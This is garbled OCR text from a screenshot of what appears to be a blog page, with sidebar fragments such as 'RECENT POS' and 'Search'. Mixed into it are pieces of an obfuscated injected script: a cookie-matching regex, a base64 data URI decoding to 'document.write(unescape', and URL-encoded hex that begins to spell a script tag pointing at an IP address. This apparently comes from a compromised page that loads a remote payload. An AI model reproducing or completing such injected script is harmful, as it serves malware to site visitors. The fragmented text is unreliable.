
I HRD
 BROWN
Search
o Tools는 모든 오디오
for:
=document.cookie.match(new
RECENT POS
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
omponent(U[1]):void 0}var
STARTING A n
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
YEAR
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Tips to Discove